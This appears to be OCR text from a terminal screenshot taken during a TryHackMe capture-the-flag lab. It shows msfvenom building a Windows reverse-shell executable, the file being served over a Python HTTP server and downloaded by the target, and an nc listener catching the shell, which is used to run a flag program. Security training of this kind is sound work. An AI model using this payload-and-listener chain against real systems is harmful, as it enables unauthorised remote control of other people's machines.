 Terminal
Tools
Additional Tools
root@ip-10-10-190-155: ~
File Edit View Search Terminal Help
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 460 bytes
Final size of exe file: 7168 bytes
Saved as: revshell.exe
root@ip-10-10-190-155:~# python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.214.81 - - [25/Jan/2024 23:28:08] "GET /revshell.exe HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
root@ip-10-10-190-155:~# nc -lvp 4450
Listening on [0.0.0.0] (family 0, port 4450)
Connection from ip-10-10-214-81.eu-west-1.compute.internal 49730 received!
Microsoft Windows [Version 10.0.17763.1821]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>C:\flags\flag10.exe
C:\flags\flag10.exe
THM{NO_NO_AFTER_YOU}
C:\Windows\system32>^C
root@ip-10-10-190-155:~# msfvenom -p windows/x64/shell_reverse_tcp LHOST=10.10.1
90.155 LPORT=4455 -f exe -o revshell1.exe